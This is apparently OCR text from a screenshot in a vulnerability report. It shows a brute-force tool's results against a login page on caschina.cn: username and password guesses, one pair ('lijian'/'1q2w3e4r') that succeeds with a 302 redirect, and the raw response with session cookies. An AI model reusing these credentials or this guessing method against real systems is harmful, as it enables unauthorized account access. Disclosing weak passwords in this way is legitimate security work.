 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
4727 lijian 1q2w3e4r 302 762
4917 lijian 1q2w3e4r 302 762
0 200 4023 baseline request
5 lina 123456 200 4023
42 lili 123456 200 4023
97 libo 123456 200 4023
405 mali 123456 200 4023
126 lili 123456 200 4023
470 libo 123456 200 4023
505 lina a123456 200 4023
542 lili a123456 200 4023
626 lili a123456 200 4023
Request Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Server: Apache-Coyote/1.1
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC NOI DSP COR"
Set-Cookie: tm_last_login_uid=lijian; Expires=Tue, 03-Nov-2015 14:02:49 GMT
Set-Cookie: tm_last_login_domain=caschina.cn; Expires=Tue, 03-Nov-2015 14:02:49 GMT
Set-Cookie: safelogin=true; Expires=Tue, 03-Nov-2015 14:02:49 GMT
Set-Cookie: uid=""; Expires=Thu, 01-Jan-1970 00:00:10 GMT
Set-Cookie: xdomain=""; Expires=Thu, 01-Jan-1970 00:00:10 GMT
Set-Cookie: pwd=""; Expires=Thu, 01-Jan-1970 00:00:10 GMT
Set-Cookie: tm2dae021H35c6_0=2dae021H35c6_0
Location: http://211.99.26.187/tmw/25/next/login.jsp?sessionid=2dae021H35c6_0
Content-Length: 0
Date: Sat, 31 Oct 2015 14:02:48 GMT
Connection: close
www.wooyun.org